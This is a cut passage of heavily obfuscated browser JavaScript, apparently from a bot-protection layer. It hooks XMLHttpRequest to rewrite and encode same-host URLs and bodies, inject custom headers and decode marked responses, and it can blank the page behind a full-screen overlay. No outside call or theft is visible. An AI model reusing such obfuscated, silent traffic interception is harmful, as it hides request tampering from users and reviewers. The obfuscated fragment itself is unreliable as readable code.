_0x1bcfd0=_0x2189d5(),_0x17c3ba=_0x1bcfd0[_0x389c1a(0x61a,0x601,0x423,0x3e6)],_0x452b9b=_0x1bcfd0['val'];_0x31c172['searchPara'+'ms']['set'](_0x17c3ba,_0x452b9b),_0x590715['preventDef'+'ault'](),location[_0x389c1a(0xc0,0x42,0x153,0x27c)]=_0x31c172['href'];}}},!(-0x1a2f+-0x169*0x2+0x1d01)));var _0x4bc3f3,_0x38a5ee=function(){var _0x5e1a72={};_0x5e1a72[_0x2d0269(0x38f,0x35d,0x294,0x1f0)]='div';function _0x2d0269(_0x5ab592,_0x1f3db7,_0xb9364c,_0x2840ca){return _0x19a28a(_0x1f3db7- -0x262,_0x1f3db7-0xe9,_0xb9364c,_0x2840ca-0x145);}_0x5e1a72['Qvvrk']=_0x2d0269(0x346,0x534,0x63e,0x676)+'n:\x20fixed;\x0a'+_0x2d0269(0x4b9,0x2c7,0x24a,0x3d3)+'\x09\x09left:\x200;'+_0x2d0269(0x67e,0x562,0x351,0x5f9)+':\x200;\x0a\x20\x20\x20\x20b'+'ottom:\x200;\x0a'+_0x2d0269(0x669,0x4e7,0x50f,0x6a4)+'nd-color:\x20'+_0x2d0269(0xf0,0x20b,0x115,0x3f0)+_0x2d0269(0x39d,0x249,0x1d6,0x23d)+'\x20\x20\x20\x20backgr'+'ound-image'+':\x20url(\x22dat'+'a:image/pn'+'g;base64,i'+_0x2d0269(0x1e9,0x2b1,0x183,0x347)+'AAAANSUhEU'+_0x2d0269(0x21a,0x26d,0x2c4,0x130)+'ACAMAAAD6T'+'lWYAAAAsVB'+_0x2d0269(0x75e,0x541,0x4a6,0x693)+_0x2d0269(0x557,0x38b,0x584,0x3cb)+'/Jib/6ur/8'+'/P/XFz/Hh7'+'/0dH/8PD/w'+'sL/4uL/RUX'+_0x2d0269(0x2b9,0x1a5,0x6,0x1bc)+'ir/5ub/p6f'+'/NDT/bm7/2'+'dn/zc3/i4v'+'/amr/1dX/u'+'rr/fn7/VFT'+'/PT3/9fX/o'+_0x2d0269(0x20d,0x1ec,0x355,0x27b)+_0x2d0269(0x175,0x319,0x1fc,0x19f)+'oL/Tk7/OTn'+'/r6//lpb/Q'+'kL/trb/ycn'+'/qqr/e3v/c'+'3P/Li7/7e3'+'/kJD/YGD/V'+'1f/xsb/SUn'+_0x2d0269(0x674,0x4f5,0x3b0,0x33d)+'Jz/s7P/k5N'+'ldfqSAAAJi'+'UlEQVR42uz'+'BgQAAAACAo'+_0x2d0269(0x701,0x4d8,0x510,0x3b5)+'AAAAAAAAAA'+'AAAAAAAAAA'+'AAAAAAAAAA'+'AAAAABm376'+'2XMWBKICeQ'+'zDZgAHnnHM'+'7293//2GDh'+'LGvZ83cCa+'+'wX7qX27xUS'+'6pSSZRKpVK'+'pVCqVSqVSq'+_0x2d0269(0x50b,0x516,0x609,0x401)+'UKpVKpVKpV'+'CqVSqVcckD'+'pf9sHehS1U'+'fq/dly3PDZ'+'Q+p/G3KNy6'+'tko/XsVvPW'+_0x2d0269(0x184,0x24e,0x85,0x219)+_0x2d0269(0xf3,0x276,0x18a,0x282)+'/K+QCpX9Lj'+'002QwjVm8/'+'UdeL0Ufon4'+'VZjC0KrSx+'+'H79GcZECWZ'+_0x2d0269(0x38b,0x4b1,0x38c,0x331)+_0x2d0269(0x4e8,0x462,0x2c6,0x4ad)+'6jizBZKv6N'+'ujl2F7O3Wu'+'mLgZXSsQ9h'+'ygtJvfJP8a'+_0x2d0269(0x278,0x31e,0x126,0x174)+_0x2d0269(0x1f7,0x401,0x4eb,0x2ba)+'ADq/LKANes'+_0x2d0269(0x60b,0x486,0x69f,0x5c9)+_0x2d0269(0x52d,0x30b,0x47f,0x468)+_0x2d0269(0x637,0x4d7,0x3be,0x646)+'wAHXkdzx2I'+'DsFYkAwDW0'+'iA5bHOP0su'+'ljZfxivcNf'+'KVSnVzJVSf'+_0x2d0269(0x266,0x176,0x2d6,0x219)+'QoEJHt1qF9'+_0x2d0269(0x3d1,0x1cb,0x1ef,0x10c)+_0x2d0269(0x497,0x4c8,0x3a8,0x514)+'MWAHQNG1AB'+'WocANuxyya'+'ABpco5WJWA'+_0x2d0269(0x5a9,0x572,0x756,0x5d2)+'KwOEYSbvGN'+('QSXPgTvC2J'+'IzlVYjyLv5'+'nS8bNmoNb/'+_0x2d0269(0x246,0x198,0x269,0xd8)+'95d7iD1Agh'+'TWgA6vCFhD'+'YWVBB1k7LX'+'P1Iq0IHw36'+'8CI+tEjKTZ'+_0x2d0269(0x1b6,0x20a,0xbb,0x243)+_0x2d0269(0x1d7,0x1b5,0x265,0x3bd)+'3f1BYapMjA'+'P0RTaZqIRp'+'MgLYfkFPgm'+'4vOaKE/A+d'+'CWPOIVEWZT'+'RQPU55Ds9B'+'NQd+0VOBOY'+'9jq0AIm1IE'+'G5zE9QM/mb'+'WtozLBmDYJ'+_0x2d0269(0x344,0x278,0x115,0x42b)+'ZUVyQcKzPJ'+_0x2d0269(0x646,0x573,0x6d3,0x46b)+'wwMFQirwJk'+'60POw4Z2aR'+_0x2d0269(0x1ba,0x2ab,0x355,0x341)+_0x2d0269(0x445,0x31d,0x120,0x1e0)+'UxQFNst3my'+'gHUekyRG2r'+_0x2d0269(0x3e4,0x4de,0x525,0x545)+'SDxdAbFbWj'+'C+qzhpmX5A'+_0x2d0269(0x2f3,0x3b0,0x548,0x2a0)+_0x2d0269(0x4c6,0x3ec,0x471,0x59c)+'UsevNgZjed'+'GyxhlCWdVe'+_0x2d0269(0x107,0x1dd,0x1d8,0x2d8)+'EDrYN4AeDE'+'atCCMSAdLB'+_0x2d0269(0x341,0x1f5,0x21a,0x48)+'MJLVTBa4ue'+'wZ1YBVsGl2'+'KTQdPyAQR0'+'OYCMx92+3r'+'HhUsILG713'+'GKc5gONNGe'+_0x2d0269(0x490,0x37f,0x1a9,0x2b5)+'joktbjmos8'+'mMj4TWDxiw'+'pnJ3qiiaga'+_0x2d0269(0x21b,0x2dd,0x119,0x151)+'DptG7/4Inr'+_0x2d0269(0x32b,0x53e,0x557,0x48b)+'jcOwhsbcNi'+'7uUjNAhSQt'+_0x2d0269(0x359,0x15f,-0x5c,0x36b)+_0x2d0269(0x4fa,0x3ab,0x19a,0x218)+'pSqznjCDoA'+'hx8hUeeqan'+'EDVagCSpcH'+'Ctf/cWvNOr'+_0x2d0269(0x55a,0x466,0x5d3,0x3a7)+'L2R5ve5Jdu'+_0x2d0269(0x25b,0x2f4,0x529,0x30e)+'PEXni5HmYm'+_0x2d0269(0x62a,0x56a,0x64e,0x609)+'WdpTl9GvPJ'+'hcVPa2PVF+'+'Z48VVyCun6'+'jmA7pmTX1t'+'8pLflDU9Fi'+'p66acxIKue'+'lhV/oeYI9s'+_0x2d0269(0x4fd,0x3d6,0x5f2,0x5f8)+_0x2d0269(0x562,0x51c,0x724,0x3b3)+'Ky+v053UsB'+_0x2d0269(0x222,0x1fc,0x2fc,-0x3a)+'B+fhvlwWnI'+'nkrGYrHV2R'+'VwHltwDq2L'+'Wjg+Q6hzAa'+'aJgHhHJuWg'+'AiNbxJ49hd'+_0x2d0269(0x36a,0x22f,0x2f8,0x268)+_0x2d0269(0x59,0x21f,0x38,0x393)+'K/3e1yJ5/0'+'aUgVr81lLo'+'wIM5ImtMOU'+'AH+okkGTJm'+'GsbGdk/2Ii'+'vu6icOcGmO'+'SeL1qByZSd'+_0x2d0269(0x11b,0x268,0x34d,0x1c3)+_0x2d0269(0x671,0x4f8,0x60d,0x507)+'b3ODNYQPwe'+'TjMOIJwcIo'+'0+ES6zaftr'+_0x2d0269(0x1b0,0x30a,0x2e7,0x2fd)+_0x2d0269(0x52a,0x55f,0x34a,0x368))+('uKtr8ygBr3'+'Q4w4FI7a1J'+'PNp+6nLOuT'+_0x2d0269(0x427,0x4ef,0x335,0x2d1)+'ELGZRcvsvb'+'bsJP0OigUG'+_0x2d0269(0x58d,0x4e3,0x52b,0x39b)+'qSN4pL2aoA'+_0x2d0269(0x1b2,0x2ba,0x157,0x3b0)+_0x2d0269(0x2ad,0x4bb,0x3ed,0x6ed)+_0x2d0269(0x2a6,0x412,0x380,0x5d6)+_0x2d0269(0x679,0x5b8,0x5cc,0x725)+_0x2d0269(0x510,0x510,0x484,0x4d3)+'vkDkYNt5L3'+'0h+pe/8QLC'+'+inQslK55D'+'+DBKF6EAFo'+_0x2d0269(0x4f5,0x321,0x382,0x25c)+_0x2d0269(0x621,0x57e,0x603,0x71d)+'GBjJrdlpLM'+_0x2d0269(0xad,0x1c2,0x25d,-0x57)+'eAegJMlXSD'+'0ief270Iel'+_0x2d0269(0x40f,0x3c1,0x572,0x430)+'0jukK9SsDh'+'aDzFkNGPYQ'+'k5f7E2SV40'+'LQNUCZDy6S'+_0x2d0269(0x118,0x1c5,-0x13,0x1d4)+_0x2d0269(0x30a,0x2c9,0xa6,0x1ac)+'da8cBt/vYd'+'Mfj3qytR+o'+'SORBcgpTyd'+'T1rLB6eHTj'+'u2D+VwaiyN'+_0x2d0269(0x673,0x5ad,0x3de,0x583)+'b6Ycwj3HoA'+_0x2d0269(0x2a0,0x32e,0x29b,0x145)+'44PbXYwWlo'+'oEqerZENmy'+_0x2d0269(0x5fd,0x42d,0x279,0x505)+'IjqmqqGdIF'+_0x2d0269(0x372,0x1ab,0x1ad,0x1a1)+'RFxCqA78Hw'+'VZiFITenEA'+'a502pKetZD'+'snDdGIVWMt'+'iz4vkpI3y6'+'q7LVpaO9/m'+'N8MiFUJwr9'+'W3GkNQ+Miu'+'eRQ45PbRnm'+'B68AXbWpdf'+'lpI3ztHvkE'+_0x2d0269(0x2e3,0x21e,0x3a7,-0x11)+'qJTXlNwDXf'+'uWQ6HWWZjz'+'DlNCXJz3v2'+_0x2d0269(0x29d,0x410,0x5db,0x20f)+'ujEKa3camO'+'KVKGG/wtNJ'+'C0SSoIaV6H'+'2dpwzxMkQh'+'ag3XRjCEtI'+_0x2d0269(0x41b,0x21b,0x2da,0x179)+_0x2d0269(0x366,0x158,0x16e,0x21c)+'agD0iSj/Qb'+'CjD/y0re/R'+'aqVhymmBVz'+'IHhlFXALwZ'+'Nrt9EgGYmY'+'XzuaLx7xJ8'+'MvCNckS8IU'+_0x2d0269(0x354,0x393,0x373,0x3e3)+'Cp5GiSoKAa'+'Apky7V80YF'+'u8oIzNmNxI'+_0x2d0269(0x663,0x44a,0x236,0x60d)+_0x2d0269(0x52d,0x44e,0x55a,0x66d)+_0x2d0269(0x2ba,0x4da,0x2ed,0x4a0)+_0x2d0269(0x1e0,0x335,0x4d2,0x540)+'9ALcwi54O4'+_0x2d0269(0x4af,0x34e,0x35e,0x543)+'6mFdI+SbN4'+'AapLfeQPKW'+'SnYSrmyNTX'+'ydGKA4r6EK'+'osSN/KOT9t'+'XA5O7n26ZA'+'MWln6+EEqz'+'MPUoQO0qJ2'+'0/AxzMizM6'+'AMqSjb5Ovx'+'Gqv5cuNT16'+'FuWzUCDC+A'+'VufeVghWT/'+'KXxxT4q7lu'+_0x2d0269(0x2ab,0x247,0x15,0x3a1)+'10DGIuQXTi'+'C1OIZKYsnu')+('cA5Vv4vkIc'+_0x2d0269(0x3a2,0x4b4,0x34a,0x610)+_0x2d0269(0x510,0x58d,0x4f1,0x490)+'mL0ZT4N80T'+'U0/7QKqNkf'+'mrlSyQllXF'+_0x2d0269(0x545,0x492,0x326,0x36a)+'INy5yTsAGU'+'nV6ch4e8TT'+'njwVgxwvQF'+_0x2d0269(0x187,0x396,0x2ac,0x169)+'Ztu0O4+zKy'+'0JE9KgU8qI'+'okogTpAKGw'+_0x2d0269(0xd4,0x204,0x31e,0x16b)+'WeAM4cgwMO'+'YC01WpAjV0'+'IuuwPiKfsI'+'q58QnLnEID'+_0x2d0269(0x505,0x330,0x504,0x4fe)+'9NtfCc5A+q'+_0x2d0269(0x4f7,0x2c2,0x1d4,0x138)+_0x2d0269(0x65c,0x590,0x3d3,0x79b)+_0x2d0269(0x3b3,0x1af,-0x37,0x3e5)+'A7yIByyU0h'+'7ZtpAID67B'+_0x2d0269(0x4c5,0x338,0x1ac,0x27c)+'vtV2gOqXQG'+'31H1CFcszW'+_0x2d0269(0x232,0x1a6,0x279,0x383)+'iFVDc6LmC/'+'+lr7Yz5nyb'+'9VfNmcTOoC'+_0x2d0269(0x5a6,0x585,0x3f1,0x5b0)+'yzDHCYK90U'+_0x2d0269(0x102,0x175,0x1a6,0x4e)+'3/qEN6bM4d'+_0x2d0269(0x52c,0x3a8,0x249,0x2bc)+'l/bXTR5LWa'+'6/Ts1caegg'+'pw+ZAShb2Z'+_0x2d0269(0x4e5,0x38e,0x480,0x29d)+'oQxSr+q6O9'+_0x2d0269(0x2e6,0x34f,0x2f4,0x48d)+'QekhqwBCGc'+'KtSJduvjvs'+'hysGMsuBxC'+_0x2d0269(0x341,0x302,0x4e7,0x1dd)+_0x2d0269(0x1fb,0x272,0x45c,0x3b3)+_0x2d0269(0x61d,0x48f,0x69a,0x639)+_0x2d0269(0xd0,0x1d3,0xb6,0x3bb)+_0x2d0269(0x337,0x149,0x28e,-0xdb)+'GB0wtoEvEB'+_0x2d0269(0x40b,0x417,0x2bf,0x618)+'P/RZMFpLMT'+_0x2d0269(0x456,0x357,0x3c0,0x39f)+'PD9dB3zDpA'+_0x2d0269(0x769,0x5b6,0x4d2,0x43d)+_0x2d0269(0x360,0x579,0x79a,0x57e)+'VRR66+6fDP'+'UYx8C15zM+'+'oBtvGLBkOT'+_0x2d0269(0x255,0x455,0x480,0x33f)+_0x2d0269(0x3e1,0x1c0,0x257,0x13f)+'TIcaPQYv97'+_0x2d0269(0x3ff,0x25b,0x313,0x27d)+'xYAAAAAAAA'+'AAAAAAAAAA'+_0x2d0269(0x696,0x4a4,0x5a4,0x40b)+_0x2d0269(0x2d9,0x4a4,0x6d4,0x553)+'AAAAAAAAAA'+'A2JE326W6/'+_0x2d0269(0x5c9,0x4f3,0x4e8,0x71e)+'ASUVORK5CY'+'II=\x22);\x0a\x09\x09z'+'-index:\x2010'+'000;\x0a\x09\x09dis'+'play:\x20flex'+_0x2d0269(0x532,0x35e,0x4ad,0x3ee)+'y-content:'+'\x20center;\x0a\x09'+_0x2d0269(0x27f,0x46a,0x405,0x51b)+'ms:\x20center'+_0x2d0269(0x4fe,0x505,0x369,0x4d6));var _0x35a659=_0x5e1a72;(-0x18b4+0x9dc+0xed8,_0x5ba025[_0x2d0269(0x66e,0x56f,0x341,0x617)+'r'])(function(_0x132faa){var _0x50d74d,_0x10b2ae;function _0x4d36d7(_0x3b56fe,_0x457ee3,_0x73236,_0x3af284){return _0x2d0269(_0x3b56fe-0x110,_0x3af284- -0x2f9,_0x3b56fe,_0x3af284-0x80);}_0x132faa?xyjgnaksfLocal[_0x4d36d7(0x94,0x284,0x171,0x1b9)+_0x4d36d7(0x382,0x3c3,0x3be,0x1fe)]?((_0x10b2ae=document['createElem'+'ent'](_0x35a659['CQonj']))['id']=_0x4d36d7(-0xaa,0x2d5,-0xc,0x188)+'ay',_0x10b2ae[_0x4d36d7(0x25,0xaf,-0x14c,-0x10b)][_0x4d36d7(0x3df,0x3de,0x1d1,0x286)]=_0x35a659[_0x4d36d7(0x268,0x3a,0x1d9,0x10f)],document[_0x4d36d7(0x70,0x93,0x63,-0x120)+'sByTagName']('body')[0x1*-0x15b+-0x8e*-0x38+-0x9e7*0x3]['innerHTML']='',document['getElement'+'sByTagName']('body')[0x10ae+0x9*0x25a+-0x25d8]['appendChil'+'d'](_0x10b2ae),_0x50d74d&&_0x50d74d(),_0x31f5be()):_0x31f5be():xyjgnaksfLocal[_0x4d36d7(-0x57,0x41,0x1bc,0x1b9)+_0x4d36d7(0x2d8,0x168,0x401,0x1fe)]&&_0x5a9588();}),(-0x4*-0x86b+0x20*0x26+0x99b*-0x4,_0x5ba025['launch'])();},_0x31f5be=(function(){var _0x3b5d79={'TKzDm':function(_0x184c40){return _0x184c40();}},_0x44aca0=_0x3fb46a(_0x3be207()['mark'](function _0x293fbb(){return _0x3b5d79['TKzDm'](_0x3be207)['wrap'](function(_0x4efe02){for(;;)switch(_0x4efe02['prev']=_0x4efe02['next']){case-0xff8+0x125*0x1+0xed3:xyjgnaksfLocal['uyjgx63xoi'+'zzxzql']&&_0x1a212d();case-0x2100+-0x1*0x52b+0x262c:case'end':return _0x4efe02['stop']();}},_0x293fbb);}));return function(){return _0x44aca0['apply'](this,arguments);};}());-0x1*0x1454+-0x1*0x231f+0x3774===xyjgnaksfLocal['e_qlhhxu7n'+'xpbcq']?(new _0x1146ac()['check'](),xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']&&_0x385904()):_0x1ff50f['eqtdG'](0x2650+-0xd28+0x2*-0xc93,xyjgnaksfLocal['e_qlhhxu7n'+_0x19a28a(0x698,0x808,0x690,0x553)])?xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']?_0x385904():(_0x1ff50f['lejsl'](_0xab9f9f),_0x1ff50f[_0x19a28a(0x76b,0x912,0x7a5,0x803)](_0x5a9588)):0x1cac+-0x49*0x81+0x81d*0x1===xyjgnaksfLocal['e_qlhhxu7n'+'xpbcq']&&(_0x385904(),(xyjgnaksfLocal[_0x19a28a(0x7c3,0x7f9,0x591,0x667)+'16b_f4d']||xyjgnaksfLocal[_0x19a28a(0x794,0x914,0x6b0,0x6a8)+_0x19a28a(0x4e8,0x3b4,0x569,0x678)]||xyjgnaksfLocal['xpiq_7tw_k'+'meuzv63']||xyjgnaksfLocal['af8_dc12a_'+_0x19a28a(0x618,0x3e2,0x62c,0x53f)])&&(_0x1ff50f['fpall'](_0x4acbf7),(function(){function _0x2e1dcb(_0x4abb5e,_0x51fb2d,_0x55aa2a,_0x50fae8){return _0x19a28a(_0x4abb5e- -0x5ed,_0x51fb2d-0xa7,_0x50fae8,_0x50fae8-0x17);}var _0x59db30={'aznGC':function(_0x29b249,_0x4408a5){return _0x1ff50f['WRNvV'](_0x29b249,_0x4408a5);},'McsRH':_0x2e1dcb(-0x1c2,-0x38d,-0x3ad,-0xc2)},_0x42a327=XMLHttpRequest['prototype'][_0x2e1dcb(-0x151,-0x82,0xba,-0x7f)+'Header'];XMLHttpRequest[_0x2e1dcb(0x161,0x146,0x2c0,-0xa)][_0x2e1dcb(-0x151,-0x27d,-0x1ae,-0x298)+'Header']=function(_0x548268,_0x64dea5){var _0x542b2b={};_0x542b2b['name']=_0x548268,_0x542b2b['value']=_0x64dea5,(this['_requestHe'+'aders']||(this['_requestHe'+'aders']=[]),this['_requestHe'+'aders']['push'](_0x542b2b),_0x42a327['call'](this,_0x548268,_0x64dea5));};var _0x50b137=XMLHttpRequest['prototype']['open'];XMLHttpRequest[_0x2e1dcb(0x161,0x21d,-0x43,0x157)]['open']=function(_0x40781d,_0x5ba911,_0x22de3b,_0x4a37d0,_0x2b7384){if(_0x22de3b===undefined&&(_0x22de3b=!(-0x61d*0x4+-0x3*-0x79b+-0x1a3*-0x1)),this['_requestHe'+'aders']||(this['_requestHe'+'aders']=[]),_0x56a4f7['QCnVu'](_0xd813c5,this),_0x52c330(this),this['SelfMethod']=_0x40781d,this['originalUr'+'l']=_0x5ba911,this['isSameHost'+_0xe508b7(0x1da,0x244,0x2b7,0x20a)]=_0x5f0f64(_0x5ba911,xyjgnaksfLocal[_0xe508b7(0x39e,0x4b7,0x2e1,0x1ad)+'a7qmpw']),this['isInWhitel'+'ist']=_0x354c1e(_0x5ba911),!this['isSameHost'+_0xe508b7(0x1da,0x4a,0xca,0x14a)]||this['isInWhitel'+'ist']||_0x5ba911['includes'](_0x1f0f41))return _0x50b137['call'](this,_0x40781d,_0x5ba911,_0x22de3b,_0x4a37d0,_0x2b7384);var _0x236b73=0x221f+0x1*0x229+0xc18*-0x3;function _0xe508b7(_0x13f6ef,_0x2f9139,_0x14b59b,_0x453198){return _0x2e1dcb(_0x13f6ef-0x303,_0x2f9139-0xd9,_0x14b59b-0x3,_0x453198);}xyjgnaksfLocal['a271f0f91e'+'16b_f4d']&&-(0x9e*0x39+-0x3a1*0x3+-0x184a)!==_0x5ba911['indexOf']('?')&&_0x56a4f7['EuIqw'](_0x56a4f7['ECzMM'](_0x529ce3,_0x5ba911),xyjgnaksfLocal['a0e4dfb1c_'+_0xe508b7(0x13f,0x1f9,0x2a8,0x171)])&&(_0x5ba911=_0x379670(_0x5ba911),_0x236b73=-0x1*0x21c8+-0xd*0x6b+-0x28*-0xfb),this[_0xe508b7(0xe2,-0x7b,0x12d,0x156)+_0xe508b7(0x394,0x4a7,0x411,0x448)]=_0x236b73,_0x50b137['call'](this,_0x40781d,_0x5ba911,_0x22de3b,_0x4a37d0,_0x2b7384);};var _0x4712df=function(_0x14f64){function _0x8bd448(_0x465f6a,_0xc28cef,_0x458f02,_0x5c2fdf){return _0x2e1dcb(_0x458f02-0x2fd,_0xc28cef-0x4a,_0x458f02-0x171,_0xc28cef);}if(_0x56a4f7['AFYVO'](0x1499*0x1+-0x1bd*-0x1+-0x1652,_0x14f64[_0x8bd448(0x37,0x8d,0x24c,0x208)])){var _0xc2775a=_0x14f64['getRespons'+_0x8bd448(0x137,-0x1c,0xd8,0x2c2)]('Content-Ty'+'pe');if(_0x55769f(_0xc2775a)){if(_0x8bd448(0x4b1,0x41f,0x42a,0x2c3)==='cYxEq'){var _0x563bef='';try{_0x563bef=_0x14f64['responseTe'+'xt']?_0x14f64[_0x8bd448(0x30e,0x23f,0x1e2,0x154)+'xt']:_0x14f64[_0x8bd448(0x194,0x2aa,0xf0,-0xd)];}catch(_0x537122){}if(_0x563bef&&_0x56a4f7['ALjCh']===toString['call'](_0x563bef)&&_0x563bef['startsWith'](_0x1f0f41)){var _0x39fee1=_0x5e6e33(_0x563bef[_0x8bd448(0x5e4,0x38c,0x501,0x54f)](0x1*0x2aa+-0x19*0x5+-0x17*0x17),_0x56a4f7['rcutP'](_0x563bef['slice'](0x1b00+-0x1*-0x1951+-0x3441,-0x18cd*-0x1+-0xf*-0x1ab+-0x31ba),xyjgnaksfLocal[_0x8bd448(0x597,0x31e,0x405,0x337)+'a162677']),_0xc2775a),_0x50e800={};_0x50e800['writable']=!(0xd85+0x1*-0x1a7+-0xbde);var _0x648d5={};_0x648d5['writable']=!(0x1878+0x782+-0x1ffa),(_0x8bd448(0x4fb,0x2dc,0x381,0x1b9)+'ring]'===toString[_0x8bd448(0x3cf,0x1e7,0x247,0x2fc)](_0x14f64['responseTe'+'xt'])&&_0x14f64['responseTe'+'xt']['startsWith'](_0x1f0f41)&&(Object['defineProp'+'erty'](_0x14f64,_0x8bd448(0x3d1,0x18,0x1e2,0x3d2)+'xt',_0x50e800),_0x14f64['responseTe'+'xt']=_0x39fee1),_0x56a4f7['ALjCh']===toString['call'](_0x14f64['response'])&&_0x14f64[_0x8bd448(-0x10e,-0x69,0xf0,0x2e6)]['startsWith'](_0x1f0f41)&&(Object[_0x8bd448(-0x4b,0x381,0x1ba,0x20f)+'erty'](_0x14f64,'response',_0x648d5),_0x14f64['response']=_0x39fee1));}}else return this;}}},_0xd813c5=function(_0x1a7df0){function _0x4772e4(_0x58ce68,_0x1eab22,_0x485819,_0x286cd1){return _0x2e1dcb(_0x485819-0x199,_0x1eab22-0x10a,_0x485819-0x1a,_0x58ce68);}_0x1a7df0['_originalO'+'nReadyStat'+_0x4772e4(0x43b,0x531,0x334,0x2cc)]=_0x1a7df0['onreadysta'+'techange'],_0x1a7df0[_0x4772e4(0x23f,0x316,0x2db,0x382)+'stener'](_0x56a4f7['xKaxh'],function(){_0x4712df(_0x1a7df0);}),_0x1a7df0[_0x4772e4(-0x197,-0x1d1,-0x26,0x1d1)+_0x4772e4(0x485,0x2f1,0x367,0x164)]=function(_0xd0ce59,_0x4aad31){return function(){_0x4712df(_0x4aad31),'function'==typeof _0xd0ce59&&_0xd0ce59['apply'](_0x4aad31,arguments);};}(_0x1a7df0[_0x4772e4(-0x90,-0x21,0xec,0x103)+'nReadyStat'+'eChange'],_0x1a7df0);},_0x52c330=function(_0x3700f6){var _0x339302={'mhHOB':function(_0x44300b,_0x23162a){function _0x44ec0a(_0xa7364b,_0x283dfe,_0x2f26a3,_0x1f6e2a){return a0_0x1485(_0x1f6e2a- -0x17f,_0x2f26a3);}return _0x59db30[_0x44ec0a(-0x24,-0x84,-0x122,0xad)](_0x44300b,_0x23162a);},'njGBa':function(_0x266099,_0x162f04){return _0x266099==_0x162f04;},'xJZJD':'function'};function _0xa8b416(_0x5b5cee,_0x3f6cf6,_0x4dda5b,_0x43e3b0){return _0x2e1dcb(_0x3f6cf6-0x6ac,_0x3f6cf6-0x73,_0x4dda5b-0x69,_0x4dda5b);}_0x3700f6['_originalO'+'nload']=_0x3700f6['onload'],_0x3700f6['addEventLi'+_0xa8b416(0x8eb,0x8da,0x76f,0x86e)](_0x59db30['McsRH'],function(){_0x4712df(_0x3700f6);}),_0x3700f6[_0xa8b416(0x52f,0x6d6,0x5c7,0x708)]=function(_0x4bdbf5,_0x3e1ad7){return function(){function _0x163443(_0x23dcc0,_0x467ebb,_0x3f9d3f,_0x58e074){return a0_0x1485(_0x58e074-0x204,_0x3f9d3f);}var _0x3eb5da={'LtGRu':function(_0x3b2348,_0x22b237){return _0x3b2348(_0x22b237);}};if('pTAKw'===_0x163443(0x389,0x56a,0x3c3,0x407))return _0x4a245c(this,function(_0xb9cfb9){var _0xedf898={};return _0xedf898['dep']=_0x43f3f8,(_0x2c099f=!(-0x1*0x2216+0xebe+0x1359),_0x319adc(_0x16aec7['c'])(_0xedf898),_0x3eb5da['LtGRu'](_0x22714a,_0x358129['a'])(),[-0x24c1+-0x17*0x126+0x3f2d*0x1,_0xde6eb0]);});else _0x339302['mhHOB'](_0x4712df,_0x3e1ad7),_0x339302['njGBa'](_0x339302[_0x163443(0x73a,0x5cc,0x41d,0x5ab)],typeof _0x4bdbf5)&&_0x4bdbf5['apply'](_0x3e1ad7,arguments);};}(_0x3700f6['_originalO'+'nload'],_0x3700f6);},_0x285aa9=XMLHttpRequest[_0x2e1dcb(0x161,0x19f,0x304,0xef)][_0x2e1dcb(-0x1e,-0x83,0xab,-0x4a)];XMLHttpRequest['prototype'][_0x2e1dcb(-0x1e,-0x45,0x213,0x107)]=function(_0x1a9f5a){var _0x48f5d8={};_0x48f5d8[_0x993ccb(0x302,0x3c0,0x4e2,0x39e)]=function(_0x3fdee7,_0x597e34){return _0x3fdee7===_0x597e34;};var _0x4f7a77=_0x48f5d8;function _0x993ccb(_0x4c4438,_0x4d4bd7,_0x29dfa3,_0x1008a7){return _0x2e1dcb(_0x4d4bd7-0x48b,_0x4d4bd7-0x19b,_0x29dfa3-0x18b,_0x4c4438);}xyjgnaksfLocal['xpiq_7tw_k'+_0x993ccb(0x1a0,0x29f,0xb2,0x459)]&&this[_0x993ccb(0x4df,0x33a,0x2a3,0x427)+'Header']('CTCT-Refer'+'er',_0x56a4f7['yiYEz'](_0x44cb0b));var _0x16f50b,_0x1af3b8,_0x498e9e=!(0x50e*0x6+0x76a+-0x25bd);if(_0x16f50b=this['_requestHe'+'aders'],_0x1af3b8=_0x993ccb(0x3ff,0x5e6,0x531,0x4e0),((_0x16f50b||[])[_0x993ccb(0x5a4,0x597,0x716,0x65a)](function(_0xae7cf){function _0x91a636(_0x193f85,_0x5d07f4,_0x1c7156,_0x1c7f34){return _0x993ccb(_0x1c7f34,_0x5d07f4- -0x2d0,_0x1c7156-0x16,_0x1c7f34-0x1de);}return _0xae7cf[_0x91a636(-0xeb,0x92,0x68,0x174)]['toLowerCas'+'e']()===_0x1af3b8[_0x91a636(0x3a8,0x201,0x435,0x1eb)+'e']();})||!this['isSameHost'+'name']||this['isInWhitel'+'ist'])&&(_0x498e9e=!(-0x2*0x32d+-0x1*-0x201f+-0x1*0x19c5)),this['_requestHe'+'aders']['forEach'](function(_0x3ca858){_0x4f7a77['wErmz']('content-en'+'coding',_0x3ca858['name']['toLowerCas'+'e']())&&(_0x498e9e=!(-0xae2+0x6dd*0x3+-0x23*0x47));}),!_0x43803e(_0x4754f0)){var _0x3cab8a=_0x56a4f7['qjptQ'](_0x2189d5),_0x2c7fb8=_0x3cab8a['key'],_0x258fed=_0x3cab8a['val'];this[_0x993ccb(0x1a7,0x33a,0x3d7,0x1b7)+_0x993ccb(0x62a,0x50c,0x487,0x49b)](_0x2c7fb8,_0x258fed);}if(_0x498e9e)return _0x285aa9['call'](this,_0x1a9f5a);var _0x378dc4=-0x1*-0xf92+0x845+-0x1*0x17d7;if(xyjgnaksfLocal[_0x993ccb(0x50b,0x632,0x61d,0x610)+_0x993ccb(0x212,0x386,0x360,0x337)]&&_0x1a9f5a&&_0x56a4f7['nigkB'](_0x529ce3,_0x1a9f5a)<xyjgnaksfLocal['a0e4dfb1c_'+_0x993ccb(0x67a,0x5c2,0x702,0x5ca)]){var _0xe85285=_0x5e8232(0x1*-0x2513+-0xf31+0x689*0x8),_0xe1b85d=_0x56a4f7['rcutP'](_0xe85285,_0x54490b(xyjgnaksfLocal['d92130a3ea'+_0x993ccb(0x5b,0x27f,0x4a7,0x162)]));'[object\x20Fo'+_0x993ccb(0x71d,0x658,0x482,0x549)===toString['call'](_0x1a9f5a)?(_0x1a9f5a=_0x56a4f7['IFsYt'](_0x500935,_0x1a9f5a,xyjgnaksfLocal[_0x993ccb(0x1d1,0x3b6,0x1c6,0x54f)+'_557685']),_0x378dc4=0x621*-0x1+-0x92f+0x3d4*0x4):(_0x1a9f5a=_0xe85285+_0x49b683(_0x1a9f5a,_0xe1b85d,_0xe1b85d),_0x378dc4=-0xf8e+-0x3aa+0x1339);}return 